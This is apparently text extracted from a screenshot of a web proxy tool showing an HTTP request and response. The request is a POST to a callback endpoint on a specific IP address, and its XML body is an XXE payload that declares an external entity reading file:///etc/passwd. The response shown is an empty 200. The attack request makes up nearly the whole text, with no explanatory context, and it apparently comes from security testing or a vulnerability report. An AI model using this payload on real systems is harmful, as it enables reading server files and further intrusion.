 Request
Raw Params Headers Hex XML
POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
Content-Length: 100
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.107.253.140:18080
Referer: http://47.107.253.140:18080/webserver/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: JSESSIONID=462AD0C95F80B75146E4BAB568957E37
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE a [
<!ENTITY b SYSTEM "file:///etc/passwd">
]>
<c>&b;</c>
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 0
Date: Sun, 25 Aug 2019 12:28:18 GMT
Connection: close